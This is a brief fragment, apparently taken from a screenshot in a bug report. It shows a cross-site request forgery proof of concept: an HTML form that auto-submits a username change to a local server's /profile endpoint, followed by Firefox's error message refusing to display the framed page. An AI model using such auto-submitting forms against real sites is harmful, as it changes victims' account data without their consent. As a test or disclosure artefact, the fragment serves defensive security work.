 <form action="http://127.0.0.1:3000/profile" method="POST">
  <input name="username" value="CSRF"/>
  <input type="submit"/>
</form>
<script>document.forms[0].submit();</script>
Firefox Can’t Open This Page
To protect your security, 127.0.0.1 will not allow Firefox to display the page if another site has embedded it. To see this
page, you need to open it in a new window.
Learn more...
Open Site in New Window